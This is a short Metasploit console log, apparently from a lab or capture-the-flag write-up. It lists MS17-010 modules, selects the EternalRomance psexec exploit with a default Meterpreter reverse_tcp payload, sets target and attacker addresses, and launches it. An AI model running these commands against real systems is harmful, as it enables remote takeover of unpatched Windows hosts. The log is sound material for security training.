 msf6 > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.10.14.14
LHOST => 10.10.14.14
msf6 exploit(windows/smb/ms17_010_psexec) > set LPORT 44
LPORT => 44
msf6 exploit(windows/smb/ms17_010_psexec) > exploit